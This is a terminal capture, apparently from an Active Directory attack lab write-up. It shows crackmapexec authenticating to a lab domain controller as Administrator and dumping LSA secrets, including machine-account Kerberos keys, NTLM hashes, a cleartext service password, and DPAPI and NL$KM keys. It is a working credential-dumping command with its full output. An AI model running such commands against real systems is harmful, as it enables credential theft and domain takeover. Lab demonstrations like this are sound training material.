 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 192.168.1.119 -u 'Administrator' -p 'Password!' -d dc.deathstar.rfs --lsa
SMB 192.168.1.119 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:dc.deathstar.rfs) (signing:True) (SMBv1:False)
SMB 192.168.1.119 445 DC [+] dc.deathstar.rfs\Administrator:Password! ("RFS - Ad-Attacks.com")
SMB 192.168.1.119 445 DC [+] Dumping LSA secrets
SMB 192.168.1.119 445 DC DEATHSTARDC\DC$:aes256-cts-hmac-sha1-96:72187d72336de1a96d492e7e4dd4ca6a182252c4fa841077125b4a6706628f7e
SMB 192.168.1.119 445 DC DEATHSTARDC\DC$:aes128-cts-hmac-sha1-96:91030cbcf5f2840154fc98d5ec13524b
SMB 192.168.1.119 445 DC DEATHSTARDC\DC$:des-cbc-md5:a7c25401e019ec08
SMB 192.168.1.119 445 DC DEATHSTARDC\DC$:plain_password_hex:b003d8637c70523c08435c21d6cf425b91a3a437347926596376c471eccea415660a6d61d2a93bf65cbaa819d1ae084820d69b65faf75dfcb9dd2a28b198b
88d31138ae73faab61c2fd242cefba26c7cbc0699e999e7617c49e7f0e13f33f8d18981d2bbff8afb76d7b3516796df8f54727966135390364f0a6c6cafce7d436125956c40ffd91e3e94a3cb6db0a5dd90d79293f4820f4816708dbe76a9996a398b73e6aee12f36cd3
95e68733fd43265fc3211a3206ee6fdacff4f51b348c4f24a545e952c95186c2a4e1af761b68317ff1aa99ff99f73f94c9c5fca1711ec14978bfeba630a88e0c9ae27a1b72084f5
SMB 192.168.1.119 445 DC DEATHSTARDC\DC$:aad3b435b51404eeaad3b435b51404ee:db40b630d1b36aa26102f56500d88c4f:::
SMB 192.168.1.119 445 DC DEATHSTARDC\rfs:rfs#rfs
SMB 192.168.1.119 445 DC dpapi_machinekey:0xfa937427100358ef09d6037f33f5a21cf6feeac4
dpapi_userkey:0x5939f8878cc3c98d969b8eb536a76dba311e6529
SMB 192.168.1.119 445 DC NL$KM:b9d3c7701f6cd257b62e08f32562ce740a03778475225fb02a7d0c3a5099536c33bc48cdab4741a2ab6ace0428f77afd14ba00bb7e91092311e4a3304c7419c4
SMB 192.168.1.119 445 DC [+] Dumped 8 LSA secrets to /home/kali/.cme/logs/DC_192.168.1.119_2023-06-12_143247.secrets and /home/kali/.cme/logs/DC_192.168.1.119_2023-06-12_143247.cached